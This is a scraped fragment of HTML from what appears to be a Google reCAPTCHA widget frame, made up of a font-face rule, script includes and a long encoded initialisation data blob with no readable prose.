/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-rYlCoJBIrnHzy99ubOjHQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-rYlCoJBIrnHzy99ubOjHQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-rYlCoJBIrnHzy99ubOjHQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/CvcKqQVwow4jCsMK4wrZIJcO3wqJwSDTCrH0Ww4nCkMOrw4TDvFkjWQ/CgFZRwqkDDsOowoHCgwzDgMOMw6E4woAMw69Sw4IewrvDmsOXw6XCrsO4F8K+w4dsw5nCpi4zYcOjDsKww7zDtMKtwrTDtsKVaMKWw5rCvyduwpd/wptpaA/DvXzDsAVsQwkWw5tkOcOnPcKkw7dWAsK/C8OLag85w67CocKOw5nDkEPDmBHDin5mw75OwpZ3wrDCkSRxwp3Chh85F8KFwrNgwq/CtcKTw40IwpIsG8KGQETDv35JMcK8LCMqworCscO/[base64]/Dj0zCpsKow4wIX1Fdw5LCncO2wpQXw4XDsVnDrDfDl2c3w7bDocKgw6vDlMKSw6PCpzACw4oxeMKWGVDCoTbDglobwo4UNmUSKcKYwolHMX8Ab0bClB3CjMKGKcKCYm/[base64]/[base64]/DrMONw4QLJGXDmcO8w5sjwrh9wojCsEkWw74swp/[base64]/w6xiFk5Qw5cwVktHw4/Ch8KfwofDscOCwrbCnsK3wqF3PcKkw6fCg8Oqw7ssTDDChFk3EUYGw4Avw7N2wq/CvQjDnmsBMwnDgMOJcVjCjC7Dm8KNEBrCjMK3w7vDusK/[base64]/ChMOow6rDr8Kow7nDrDfDuGk4w7/ClsO0P8OkTCLDlU7Dj2fCtcKZbiQ3ZkDCrHvCs8KOwrRlbCZew4XDrxEyVXTCvlLDiggkdzbCqMK1ecORZChLwpZXH8Kcw6sUe1gIa8OCw7jCgsKZJSRew4DDusKBAnwgf8OeJcKVWjTCl0QMwpHDu8KUwr0/[base64]/DmzU+wp4pERB/wonDlcK1PcO/wpAmw5vDusOzwp7CtXltKcKIZMOcPxPDgm3CqcOSwo7Dj8KjwpTDsMOmW3hew64kbzpSGcO/PgzDhsO9CsKwZMK9w5LCkmnDrwg6wrRQw6Rkw7/[base64]/w6XDi8OQw6ptPhzCjQ/DjxNNw74nfTjCiUrCmcOmw6xuCwU2w5HCkcO0w6LDqsKgTTwWw59Ww5xhN2JPecKkCwDDlcOjwqzCnMKCwr7CkcO+wpLDqh3CqMOALA3CiCQvOEcZwoPDksKeDMKWCMKJDVvDrsKAw780RMOkCntwb8KaZMKVbVnCq0DDg8OJwovDpMO/dcOjwp/DlMKaw7fDhFAZw6MAw7Q6IHQqUlhHwqHDl3jDg3rCojzCv2zDs0jCrxvCt8OewoEaJ2vDgnV/JMKgwrkKwqbDq8KXwpY+w6sJDcKfIsOIwpxtBMKSwpjCvsK5wqlPw6dpw5MawqRnIsOdwqRrKjPCrnkzw6vDqgXCnMOAwoUySkTCoyAewqplwrkxBcOBc8O7w7Umw5ZWwq9VwoZ/YEzDsnfCuC/Du35vw47DrcKuYsOYw5TDrsK9wpfDmMKuwqjDp8Kcw5XDqMOnM21hdFAuwrvCrgshWMOYJcO8BsKTwoQbwqrCs39YwqsJw55Ywq5IOmMVwoZRV1gQR8KdH8OaYWNpw4/Ct8OFw6jCsk0zLcOrBmTCj8ObFMKBe1LCocOow5oSJcOFF8Kgw6UxQMOebcKRw6Q+w4pDw6rDksO5w4LCpDfDrMO1w6p8OcK/[base64]/[base64]/wqHCjMOqwrt+FcKvMTQAwpUew4rCk0zDrcK6w5IswpHDgcK/AMKYCcK0fy9Rw71dCwPDhcOHCUlJw53Co8KLe8OrFBPCr0fCmj0OV8KeTsO9EsORKMOQUMOtIMKtwrTCohLDrBrDtsOUYFnCs1rCk8KMU8KdwrrDgcOew6VAw7PCuFAOE1bCjsKSwpzDsSfDnMO2wrsBKMO8JMO0VcKKw5lGw4fCjEXDnV7CslnDmADDiT/[base64]/[base64]/Cj23CgBJLw6DCrsO+wpd/[base64]/DlWBgw5F4XSs/SHw2cMOxwo3Dhx/CgBnDh8Oewq0cwph/wrYuQMK+Y8OKw4piRx0+ZnbDlEcBbMO6wrJAwq3Cj8K3VsK1wqfDh8OOwqrCsMOlfcKPwqp/D8Olwo/CusKzwo7DnsOLwqhlTcK2LcOvw5LCk8OMw5wawoHCg8OzWBR/FjZuw7ksTn0Tw7Aew7QITXrCksKrw7R/[base64]/T8K1wr1UX8Oyw4TDgX4VwqIFwowgwqUawp/[base64]/DkcOCw5RGwoIiwobCjlPDvC10VMO2wozDjsKOBDBQUMKSw4lJwrbDkFDCpcOjYH8Jw5gewrN+UMKQU18wR8K+DsO6w5/Cp0Byw7dww77DsWRGw584w4XDuMOuSsKhw7bCtxs9w5sWMRpgwrbDl8Omw4zCicKWVU/CuUDCl8KbPhsAMmTClcKqIsOfSSVrPxwCFH/CpMOiG3xQNVR1wr3DtSLDuMOWw7lCw6DDoEk7wqsjwrdzQC/DmcOhDcKqwqrCmcKDbMONX8OyA0tmPA5mDzILwr/CuWzCsQYsOlLDl8KjPFrDoMKGf3HCiT0sbsKpWQXDm8KnwrzDt147KcKXIcODwqkKwrTCqsOJPTc+wrPDoMOnwq8JNwDCj8KMwo1Uw4/CkcKKP8OwCmddwpzCi8KPwrJywr7DgmXDoVZUbcKSwrpiFHoeQ8KWSsO/w5TDpMKDw4fCucKqwqpZw4bCicOSHsKYLMOgbB/CiMOwwq1Ewp4ywpAHYRzCvCjDthV3P8OEKnjDgMOUJsKZXX3CpcODAcOFZVvDp8ORQjjDsDfDnsOvD8K+GC/DmcK+SnwPVlVGXsOUESgQw7hwW8Klw6xjw7bChHRIworDl8KXwoXCrsOHJsK+KgwEECxweT/DrsONO2VuUcK9VGnDtsONw7fDpnYIw5DCqMO2AgFfwqgSHcKsY8KVbBjCtcK1w7k7O0fDp8O1bsK1w4MCw4zDkj3CnEDDnj1xwqIWwojDq8KvwqEQcSrDjsOew5bDqTBzw4/DjcKqKMKGw7bDpyLDjMOBwrbCj8KowqzDqsOww6rClGfDlsOBwrxedhASwqDCl8OvwrHDpzFhZhbCh0AfcMKnL8K5wovDvMKRw7BmwrlCUMO/SxHDiT3DgETClsK+JcOrw74+CcOnRsK+wrnCscOkKMOHRcKtw5XCmEosPcKERhrCjWnDs1DDsEQnw7MOHHbDpMKCw5DDrcKpAcKpB8K5fsKMYcK/OU5Yw4YjZE0gwpnCs8OOLWXDnMKqFcOjwrQowqdwRcO8wp7DmcKUJ8OkMybDn8K1AhBMT2/CnFYIw5E5wrnDtMK8RcKNc8K+wpRWwrgONV5XLwvDoMOnwoDDo8KjW0tKCsOSRwYnw69PMnBUMsOPe8OpLlbCqSXCqChfwrTCojDDsl/CgHwtwppYTSgwN8KTasKfJDV2ADdkH8Omw6vDlR7DpsOyw6PDkl3CgsKywq8SDybCosK8OsK0fHJ3w6pewpLChsKuw5HCtcKWw5NiUMOIw5FKW8OIPVRPaE7CiSjCgjLDl8OYwrzCs8Ohw5TCkBtrGsOIahDDhMKDwrtoGWjCnVXDoFXDhcKVwpDCt8Oow7FgFn/CsirDuXtZEMK7woPDuyjDokTCiW1nNsO9wqsIBxYJFsKYw4ZPw4TCrsONwoZVwqTDgXoIwo7DvU/CpcKjwo8MQXjCoyPCgGLClDzDnsOVwoV7wpPCiFhbAMKhSQvDhAl1QA/CtxPCpsOIw7vCu8OnwqbDjjHClHYUVcOGwo3CksOabMKGw5dwwo/DqcK1wrFNwrE6w5lONsORwpdQeMO7woAWwp9KOsKxw5xHwpPDmElxwrrDo8KRX17CmxtQPSXCpMOOPcKOw7TCv8OKw5IJP3/Cp8Omw6vDiMO/SMOlLwfDqHcbwrx0wonClcOMwpzClMKvBsOnw5p0w6MvwpDCosKDfVxDG35bwpYtw5ohwqnDusKxw5vCkl3DqzXDs8OKAVrCnsOUGMOuesKESMK/ZCDDn8OTwo0jwpLCjG9qAC/[base64]/[base64]/CuMO3FDMuXltaB8KNa8O1H1HCqRIoQ8KnOMOgdFA5w6zDn8OFb8Odw6VSdVrDlkJ9exvDrcOVw6fCvQ/Cti/DhmvCi8ObLhVQcMKCWCF0wotDwrPCucK+Y8KTK8KAFSBRw7bDvlwgBsK+w7DCtMK8LsKQw7DDicOmR2pfJcOYB8O+wrrCvnfDr8KkUmnClMOOTjvDisOrZikvwrQcwqU8wrLClVfDq8OYw7YxPMOnCcORdMK/RcOuXsOwYsKgLcKuw7c2wrQUwqIfwo52UMK0f2fCusOBYTgHUDo9AsOJPsKzEcK1wplre3DCplTCl1vDv8OMw4V/TTjDq8K/wrTClsOLwo/Cv8O9w496ZsKxFDwow47CvsOCRzfCsH86Y8KlenPCvMKZwpY5KsKZwqRrw7zDhcOwMTgZw5nCo8KJZFtzw7bDjRvDlmDDo8ObFsOLNylXw7HDlSXDohrDtzVHw7UNHsOgwpnDohRowpdswqMDZcOPw4dyMQzCvQ/Dt8KXw41rLMKuwpRww4F7w7p7w6dOw6I+w7/Cs8K/M3XCrXlBw5o+wrDDi3zCjA90w7Vgw71jwqo3w5jDgwYjdsKtRMOww6DDusOPw6hiwr/DuMOqwoPDpScowroOw6rDrD/CmlTDgkfCo1vCg8O2wqjDmMOTXVl+wpM6w6XDoWjCiMKAwpDClhlWDXXDusKiZEkBIsKgUwdUwqjDrT3CncKpUHXCvcOMEsOQwpbCtsOJw4vDn8KcwprCiEBKwqh8fMOswpRGw6p/[base64]/ClyUhw4HDhxxuwrrDm8K/[base64]/CjyvCsB11HV/[base64]/Ch2zCkQlHw54bbmHCh8Kyw4TCnsOhFk9aYsK3L0d5wqVoVsOMfMOjQsO7w65Zw4XCjMKYw7tYwrwoWMKxw5jDp2jDrxZ/w43Ci8O7M8KKwqZpB2XCjxvCuMKKHMOwFcOnMRjDo0k6EMKBw5XCu8OxwotEw7HCu8KLO8OXPmpkBcK5SzlrXVvCusKew4cxwpfDtgTDrMK/eMKuw705SsKtw5DCkcKcXwzDkWfCscKgR8KRw43CsCnCmCgEJsOvL8ORwrfDtSTDvMK7woDCpsKHwqsLCDXCiMOsQWQaOcO8wqofw6FhwrTCuXwewpl+wpLCujkoU309LH/[base64]/[base64]/w7owwoA6cijDrcOqwoJHH2h2woTCiRTCtcOkCMONQsOmwpDCpA5gXSNPdh/CpHPDsAPDqmbDklMXYSAzSMOcGXnCqmjCkGHDkMKbw4XDtsOdEsK+wqMwH8KbLsKEwrHCrF7CpSpeBMOfwrM6KFtDH2gqD8KYWC7DocKSw4IHw5sKw6ceKHLDpz3DlcK6w5nClXVNw7/DkE0mw4jDjQbClBd/LmTDi8KGw4/Cm8KCwoxGw67DiT/CgcOJw7DCl0XDnx3ClsOPDTEyPcKTwqkAwrbCmFsTw498wo1MC8Oaw4IxRw7ChcKywp06w75UPcKcGcK9wpAWwqIEw40Fw5/CmFXCrsO8Ry3Co2Rww4bCgcO2wqlpVWHDoMK6w41KwrxLXifCtWRbw6rCt0hdwrUQw73DozPDmsKRIjoBw6VnwqIsQ8KXw4tlw7PCvcK0KBkYSWg6VhAsBR/[base64]/[base64]/DoMOHwpIJwrRwFy1NwrfCngZ5ewhDSsOjw63DozfCn8OlKMOAIxheZVDCo0LCpMOww7jDmijCk8KwScKlw5spwrjDlsOSw5x2LcOVI8K/w6TCjiNDJznDuDPCq1TDnMKSJsOiLCh4w6dOJ0zChcOcNMOaw4c2wr8rw6dHwpTDrcKlwqjCok89P1bDp8OOw77CtMKMwr3Ds3Npw4tbwobCrWPCjsOAWcKRwpXDnMOEcMOQUGN3CcKqw4/DlAjClcKeeMKpwopcwrcZw6XDhMK0w6vCg17CtsKGacOrwrHDsMOWMcKcw6gyw5Edw61pHcKPwo51wpEFb1XCj3jDkMO2aMO+w4fDhnXCujB/fSrDr8O4w6/DrsORw63CmcOpwo3DsH/CrFMlwpJsw7LDqcK8wpXDkMO4wrPCoSbDkMOCI1BIYwV9w6rDszfDt8OvdMKnNcK4w77CjMKyScK9w4vCpg7Dt8OnXsOxMT/DpVQ2wolawrdGecOBwo7CuS4lwqsADzcxw4bCtk/CiMKkWsOlwr/DtXs0DSjDiwEWSWbDnAh0w7B5MMOywpdJMcODw4sqw6wnMcKdPsK3w5HDo8KKw4QVBl3DtnPCrTs9d1QUw6owwrDDsMK5w5xqNsOJw5XCtF7CoxXDtAbChcOzwolww7PCmsOvYcOmZcKnwpgdwowFcgvCt8OxwpPCssKrLDnCusOiw6/[base64]/[base64]/Do8KfVXzDgHsWdsK6I8KSbcO6w4Bxw4RPw6Jzw7lnPHEbVRvCuH02wr/CtMKqOADDlBrDqMKewp45wr7Dsm3Cq8O9NsKZPgQODsOUUMKSMjrDlGPDqU9CasKBw6XDkMKdwpTDkxbDi8O7w5fCuxjCthtGw6Uow6EOwqxrw7DCvcKXw4nDlMOrwpAiQGMeAFbCh8OGwoYhVcKNaEUHw6k6w7vCosKqwo8Zw55/wrbCkMOnw5PCgMONw4MJD3nDnWLCmDY3w5A7w4Jjw7XDh0AUw6kCSsKRTMOewqzCkRldQsKHZMOowpp4w4dVw6Ibw4PDglMowoFEHBp1C8OEZcKNwoPDiHI+BMOEHkNIJnh5JwV/w4rCocKtw7tyw5dRUGghGsO2w6FKwqwEwrjCg1p7w4zDrT45wrzCmR4LKTc2XiR8TCpow4xuX8KTRMOyE1TDqgLChsKww5BLfDPDrB9twpDCpMKKwqjDg8K9w4fDkcO9wq4AwrfChWnChcKAZsOuwq1Nw5R1w4tRBsOZZWnDnS9vw6TCgcK3SnvCj0BZwqItRsO4wq/DrhXCrMKeQCTDuMKme0PDmcOjElfCnjPDi0sKTcKOw4wOw6/Dsi7CjcOxwozDnsKdL8OtwoZ0wp3DjMOWwpZ+w5bCkMKpLcOsw4sSVcOIbhxcw5/DgsKjwocPLmDDgmLCoyxcVDBAw5PCscOjwoPClcOtCcKnw6PDuHY7HsKCwr9FwpLCoMK5e03CisKDwq3CjjcYwrTCpkMvw5wgI8KJwrsGKsOME8KnKMO3f8ORw4HDoULCuMOmUW0jN17Dr8OydMKkOEARejYNw4pswohuScONw5tgVBRkOcOreMOYw7/[base64]/fVvDp8OdwoY2woTDilbCihp5w75jNcOUwo8cw6ogJMKiWHYTMUQQCcKFFSQ/[base64]/DuxVMMMKFwpQMw7MFN8KVMcO7esOqwrkDB8KdIsOzbcKnw53CtMOJHiU2cmNrEjgjwrFDwr7DgMOyasOUUgDDgcKWfGYlWMOZDMOdw5/CqcKRTRBgw6nCow7DnmXDuMOhwpvDrDZLw7J/DjTCg0XCncKCwqJZFywjeyvDhV/CqDzChcKFc8KcwpDCj3EpwpDCkcKNcsKSFcKpwrdBEsKpLmULK8KCwpxEGgBnAcO5w5ZqD0Nvw5DDo1U2w5fDs8KpMMOZY0bDl0Q5f1DDgDJZXcOTI8OnDcOuw5HDmsKtLTkHAsKufRfDvsKRwodQe1UBfcOpGxJyw6/Cv8Ktf8KAC8Klw7zCtsOeEcKaXMKZw6nDn8OOwodWwrnCi281Zy5+bcKwcsKRRH7Dk8OOw6JaMjg9w7zDj8KLHsKCAF/Dr8OVYTktwoQHT8OeHcKUwrhyw4ElOsKewrxZwqMXwp/DssOSJw8nCsOJYxTCgCLCtMKywqEdw6Abwqsdw4zDnMOqw4bCiFrDrwzDvcOGfcKVFD0jSkPDqiDDl8KZNUJPRB4POSDCiT50XHEiw5jCq8KtJcKQIiUuw6TDolDCgRHCu8OOw6zCkw4MUMOowpMjV8KRZy/CoErCiMKjwotlw7XDikjCpcKyQEZcwqHDqMOXPMOHCsOzw4HDsF3Ci0YTfXrCpcORw6fDtcKCHFTDt8O2wrDCskVfZWDCsMO4OcKwCEHDnsO+AcOkNVnDr8OjDcKKYQ/[base64]/Hi7CisOgw7A3wrUlChvDt8OnLRp1KlfDkCXDhiUow6slwrw0AsOKwqpedsOrw70gfMKGw7pLOQgBbBwhwpTCii9MKnTClSM5HMKFCykSCBtVcyAmIMO5wojDusKPw69zwqIMS8KWE8OuwolnwqfDi8OEOC0EMh3CnsOOw4pxNsO/[base64]/Cpnkmdi1YPcKkw7rDskfCvsOSw7EEVFdOwp5UAMKdTMKpwpNHaksLccKjwqY+Ol9sJyjDrSLCpMOfGcOWwoUew5BcFsOBw5ttdMOuwqwYRwDCiMOldMO2w6/[base64]/wqjChnfDqHvCiVtVasOwUsOgwq9TOn/CpFMBw4dowonCkTh3wq3CjS/Di18wRzLCsh7DkThYwoYvZMOvPMKNOWbDk8OIwprChcK7wq/Dl8OOKcKNZ8Kdwq1swonCgcK2wpUHwrLDjsK6ED/CiTc1wpXDqwDDrF7CoMO2wpUIwobChHTCvDVOB8Ouw5fCoMKNFAzCs8OIw6Y1w5fCjTvDmcOaa8O1wqnDncK9wp0ZOMOVDsO6w5LDiB7CiMOWwo/[base64]/[base64]/w4gHGS7DtxQXwo0nwoPCug1SAsODYzoiw6hcL8Odw6o6w7XCnlUVwqLDvcOEHy7Dr1jDv2J2wq4LDsKEw6Q8wqPCoMKvw5HCpydiXMKQSsO7MiXChhTDhcKFwr9AQMO9w6lsdsOew5obw7x5IcKcJWnDihrClsO6Yx5Tw5lpAA/CmhxKwr/Ck8ONY8KTQ8OrfMK9w4zClcOVwq5bw4IvRgzDhVV/TGUSw7ZhU8K7wpoGwqvCkEEaJMKNLCRaAMOmwozDrH5NwpNJc1jDrzPCvAvCgm7DmsKzdsKjwrALOBJNw4RQw5h4wpxlZnHCgMO7WRPDs29eLMK/w5jCoSV1VHTDvwjCmMKMwrQDwrAbIxotesKBwrlEw71iw69bWyEFZMOFwqZJw4TDusONJcO/IEciaMOjDD5gcDbDucOTIMODMsOtX8Kfw4/ClMOVw4khw74kw4/Cg0xdV24twoHDnsKDwopJw7ALaicNw7vDnhrDgcKzbhnChsOEw67CuTXCpn/DgMOtJ8OMW8Klf8KswrwVwpdqCwrCpcKEZMKjBxYJTcKaJcO2w4DCpMOvwoBxbGLDn8O3wq8xEMOJw6XDnA/DiE91wr9zw6MFwrXCrXIcw7TDrlDDp8OAY30sKXYtw6bDmUgSw5RBHgAbQzl0wpRpw6HCgQ3DuHbCgVMkw54mw5dkw7dNHcO7Nk/DqxvCicKYwqhZSkwsw7zCtRxxBsObL8K9e8OtOmh3NsKpGyxzwp4CwrJPe8KmwrjDi8KyS8OlwqjDmG5tEnPDh3XCusKPfEHCs8OCfVYiOsKow5gcFGbChQbDogbClMKZHF7Ds8OIwoE/UT4VNQXDswrCusKiCB10wqtLBjDCvsKNw65SwohnO8OUwowAwqTCmcOqw5whM11dcBXDmcO/TR3CkcKPwq/CpMKXw7AsIsOXa0tSbEXDisObwqpBHn3CosKcwpR1TiZNwqsYFULDni/CpFYew5zDg3LCvcKcK8KRw6k9w60uWiQLbwBVw4zDlDFhw6XClALCsG9DfzTCkMKzXx3CjcOLZcKgwq4NwrjDgnJ/woRBw4JYw4DDtcO7W1nDlMO8w7XDu2/DhcOQw5bDjMKtb8KOw6bDmWccHMOxw7tBNWcJwr/DpTXDjykbL1/ChArCtHVfLMODKBE6w41Lw7tMwp/DkDLDvDfCuMO8TndIa8ORWTTDoGwFfFIqwqLDmcOiMiRVVMKpScK9w5w8w5jDj8OZw6dHZCoOfkd9EcOsRcKIR8OiG07CjHjDti7DrEZIXxsZwp1GQmTDmkszBMKrwqFWW8KOwpUVwq5yw5/CgcKcwo3DiibDj3DCvy5Ww4lzwqfCvMKww5XCvyFZwqLDvG7CtMKHw6k3wrnCkGTCjj15W20CPCnCg8KawrVOwr/[base64]/w7HCvW9HXyfCtsOhHUx0w5DCm8OjwrUXaMO6EFpIGsOYIsODwr3CpsKdK8KmwqbDt8KQQcKAYcOsbAtvw4EXbxwnXMKIA3VsNCjDqMK3w5IiXEZSZMKGw6jCgBUBAFp6X8K0w4LCocORw7TCh8KuIMKhw63DrcOMC2DCjsO/[base64]/[base64]/[base64]/CuMKkLMO5wr/ClMKlwrDCq8OCwqAcwoxBwrzCnx4FCWgvJMKOwrdOwo9AwrIlwqXCsMOWKcKLJcOPYE9tSS0vwrZAdcOzDMOfDMOew5ouw5Ypw7LCrUxlQ8Kjw4rDlsK6w50ewpvDownDgMOdH8OgIEAJL3XCvsOywobDkcKMwp/[base64]/Dv1LCo8KXUsO/I8KJw74mAyVqwpZwwqzCg8O3wo1Aw4RbNXUoJRLDqMKNV8KZw7nCmcK5w7pxwocXC8KYCSTClMKDw63CkcKQwoYrPMKyYxfCocO0woDDgW8jDMK4EjnCsXPCu8OoLlQ/[base64]/[base64]/DosOILcKwwpR4VVxWRcKVNMOtPHppeFHCp8OgMV5/[base64]/CosKJwofDijcvACLDj1XCuFlbN1VBw7EmbMK/P294w6XCoz/Cu13Co8KTJsOrw6ElccOAw5DCuFzDk3cwwrLCtsOiJX9Ww4/CnFk0JMKIAG7CnMOgB8Ofw5g3w40Ew5lEw6rDj2HCiMKzw4t7w7XCocKdwpQJczrDhXvCo8O3woJAwrPCvzrCk8Obw5fDpn8Ab8OPwpMiw4lJw6huc3XDg1lNdhPCvsORwo/Cpkdmw7syw7Zuw7bCtsObTMKEJ03Dt8Ocw4nDu8OBDcKRbzzDqyl/VcKtaV5aw4DDmnzDmcOZwrRwWUE2wo4nwrHCtsOewqTClMOyw7osCMOmw6N8wo/[base64]/CsHPDkcOzwpTCuMOTD8KJFcK1dcKkw4nDlsOOH8KKw7TCi8OWw4oqWzvDl3jDvFlTw7VBN8OhwqRSOsOwwrIBVMK7C8OOwo4Fw6RkehbClMKzdz/DthzCpEDChMKzIMO4w6gIwq3DoTFWGj81w4FZwo0CcMOuXEnDqV5AanfDv8K/wog9fMKKZcOkwq0ZdcKnw4N0GSEWwqLDj8OfMnfDn8Kdwp7DrsKLDCBvw6M8NhVvJRvDnj51fnMDwqjDpUhnK2teSMKBwpDCr8KJwqDDvXl+E3/Cv8KSIcKrRcOHw4zCqiIXw7pBKlzDg0YHwobCnGQyw6LDiyzCncOyXMKQw7oOw4MVwrdAwoguw4IXwqHCkHRbUcKQMMOUWzzCgErDliACVSYUwoI/w401w4l3w7huw77CqcKaWsKIwqPCvTB3w6YowqbCuyIqw4l/[base64]/CiDAHwqoOMElvADwmS8K8Qhspw5MIw4rCrwEGTQ/[base64]/KS/Dv8KCw6hgwrASGsOWw4hIdMOuLAZaX8OEwrnDnS5qw5fCtRnDhUPCsm/[base64]/PEfDgMO3wo0rw6zCi3kkwrLClsK6w4LCpMOfIsK4wp3DiF9MFcOBwplIwp0Zwq5BGktqJ0FePMKOwpjCtsK/[base64]/Du8K0w5ZiTg5ywo7DosKwwrDDsMKBw7oedcKUwpPDk8KzUMK/[base64]/w6J8eXkIwp4ZFlUfFGRcwqM1D8KgSMOeJFgKQ8K0ZzDCrVvCkS7DlMKRwpbCr8K5wrxNwpkzTMOIUcO1Qg8nwoNUwqZNLAnDo8OmL2hQwpzDi2zCsSjClmbClRXDuMOlw7BPwqpew4ZiMR/CqlvCmgTDhMKXKS1CV8KpR38QEVrDkWFtIDbDkiNjG8Orw54VIjdKRzDDvsOGF0QgwoTDjSrDo8Ktw749Dm3Ci8O8aW7CvxYoTcKWbm4uw53DtHXDpMKuw6JRw64ZGcOkYiHCjsKOwphLfUDDmMKURhbDj8OWdsOmwojCpjk/wpLCrUZBwrY1FMOjL27CgE/DvA7CoMKCL8OhwoooSMOnL8OJGcOAOsKCQwXDphRGEsKPZcKnci0Ewo7CrcOcw5wQR8OCbn/DpsO5wrrCrQ0vdMKrwogfw5N/w6rDqXVDFsKvwqszBsKgwoFYdx5fwq7DvsKqOsOIwpTDqcOHesKIAkTCisOAw49MwrLDhMKIwpjDqsKDFMOFLC8fw5BKbMKef8KKZQMXw4RyH1zCqHkMb0Yjw77CisKiw6R0wrrDisKjYxTCtX/CocKJEcKuw6XCqW3Ck8O5FMOlIMO6f25Cw4QpZcK6LsOZbMKCw7zDuXLDgMKfw4tpEMOuBB/Dnmxtw4YYDMOEbntvc8KNwpp4U0fDuk3Dln3CiSfCoEJ7woJbw6/DkRvChAQKw7F8w4DCrxLDv8OidkzCjEvDjMOgwrvDpMKYHmTDjcKHw6wgwpzDvcO5w5TDqBpnNyoxw6xCw7kNLAzCiEYHw4HCh8OKO2UvEsKfwrjCjntqwrt6bcOwwpwQYXDCsyjDo8O0F8OVZFIHScOVwoIVw5nDhgpMVyNfHH1RwqrDuwgLwoAsw5p2Z3nCrcOOwr/[base64]/CqwDDi3xew41Sw6jCjMOHw4xdDsK1DsO+w4/Dm8KFQ8KFwqvChGbCi17CgD7Ch0Upw59aYcKbw7Nrb0QmwqbCrHZYWxjDo3PCosOhQ2hZw7TClBzDt3MHw490wq/CvcOewr0iWcKEO8KTdMKEw7wLwozCtwI3IMKtR8O/w5nCucO1wpbDjMKbWMKWw6DCu8KVw4PDucK9w4glwqlPEzwMAMO2w63DhcO0QX4eAwEQw6woRwjCucO/YcOBw6LCh8K0w77DvMOQRMORGyXDk8K0NcO5bTLDssKpwqxDwrXDusO/w6TDo03CkFTDv8K+XQbDqwHDkndZw5/CucOnw4w+wrPDlMKjSsKlwoXCu8K7wrRoWsK1w5rDoTjDuUPCtQHDtgXDmMOBUMKCwqLDqMKQwqbDpsO1w4DDti3ChcO5O8OKUjTCl8OnAcKew48iL0lSBcOcesKmIhAeKljDnsKCw5DCu8Oowptzw6QoAHfDqGXDkhPDssKswpXCgGAfw7IwZicMwqDDtQ/DlXxTI0jCrAAJwoTCgzbDocK4w7HDpy3CpcKxw79sw4t1wrB7wrbCjsO6w57CmGBvCgUuRx4SwoLCncKhwpLCl8KMwqvDulnDpzE0MRhjL8OPPkPCmHEWw4/CmcOadsOnwpgDGcKxwrnDrMKnwoYBworCu8O+w67DtcKnUcKIeD3CpcK7w77CgBDDqh3DpcKzwo3Dmjtiwqcpw4VYwp/DhcO7U1pfXC/[base64]/ChcOZc8Ozw4UsEMKiw5gJSi7DqsOkeMOiQcKyehnCgUjCjwTDqH3CpMKPLMKHAMONI07DvT7DhgrDosOOwpPCncKGw74GdcOew7BDMArDrVnCuD/[base64]/CksKLwpvCoMKLwp1ew595wqJXwrvCuMOEACslw4k8w4Y3wqvCilzDmMOlYMOBA1TChVRNKMOHVH5fSMKwwr7Dg1rCrgotwrhYwqHDnMOzwrESYMKHwq5/w7BHdjcJw4c3OXIBw73DqwHDgsOfF8OWHcOzLzcueSRzwpDCjMODw6ZiQcOUwoE4wp09w6fCo8OECjcyNgXCiMKYw6/Cn13Ct8KNSsKrUMO0ARzCtsKQesOYAcKgcQXDljEYd1nCi8OyOMK/w7HDvsK4L8Oww6Ylw4A6wrjDoCx+QQHDi0nCmm1QVsOYaMKJU8ODDsK3CcOkwpZ3w7XDvzjDi8OIRsOgwpTCiF7ClsONw4MXV2gNw7EwwpvCqlnCoA3ChDsTTMORNcOLw40PIMKLwqNTWxPCpnROwpzCsxrDgEEnFw7Cl8KEI8O/LMKkw6sDw7gNIsO0JGFGwq7DssOLw4vCgsKsMHVgKsK6d8KCw7/CjMO+B8KJYMKswoZjZcO2dMOZTcKJB8OOR8K8wrDCsRZgwr1UW8KLXG8vLMKDwrnDrwrCgCxkw6/CiHjCnsOiw53DjDTCsMORwozDtsOqdcOcDCrChMOjBcKILAdhS2tNUATCsmJDwqTCtHfDuHHCu8OuCsOxK2sdJUbDssKXwpEDKSLCvMOXwobDrsKDw5oMHMKwwqVIccK8GsOnWMO5w7jCscOtDy/CkWB3V2BEwp96VMKQaTZPesKcwp3CjcOMw6BuOMOTw7zDsyglw4bCpsO2w6LDu8KPwoxuw5rCuQ3Dqh/[base64]/w7Qmw4pDw6ZzHsOhw4F/wpTDvsKMOsK3KRrCssK2w4zCmMKwRcO8KsOEw7UEwpobbEYawp/DlsO8wqfCmzbDo8OXw7xiw6XDkW7CmwNIL8OSwqDDkQxMaUPCpEYrMsKxOMK4JcKFEHLDlDBKwrPCjcOgE2DCjUEbR8OHCcK3wqAHT1PDsicWwrTCpRoGwpnDgjApV8KZYMK/GXHClcOvwrzDtQjDiG5tJ8Kpw4HCjsONPibDlcKeCsO3w5UNZ3HDjHMdw67DrkIrw5Nlwo11wqLCvcK1wpjDrlMuwr/DphYWG8KbAh47bcKiHEt8wrI6w4cQFBjDhnPCmsOow5plw7fDq8OTw5AHw6Rxw7x4wqjCtsOOdsOfPR9JKy/[base64]/MsOEwp3Cu1QKWsOca0bDinbDi8OwVzzDsSVveERhbcKvMhkvw5Qow7rDhndDw6nDncKPw4TD